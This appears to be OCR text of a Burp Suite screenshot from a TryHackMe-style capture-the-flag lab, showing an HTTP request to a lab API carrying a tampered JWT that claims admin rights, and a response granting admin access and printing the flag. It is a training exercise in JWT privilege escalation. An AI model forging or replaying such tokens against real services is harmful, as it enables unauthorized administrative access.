 请求
美化 Raw Hex
\n
1 GET /api/v1.0/example2?username=admin HTTP/1.1
2 Host: 10.10.27.55
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MX0=
.QMXHnjbxuhIJSjM9uWlg9mqsvSkZo-dtYLz7RcbY0XE
11
12
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.10
3 Date: Thu, 19 Dec 2024 08:47:03 GMT
4 Content-Type: application/json
5 Content-Length: 113
6 Connection: close
7
8 {
9 "message":
"Welcome admin, you are an admin, here is your flag: THM{6e32dca9-0d10-4
156-a2d9-5e5c7000648a}"
10 }
11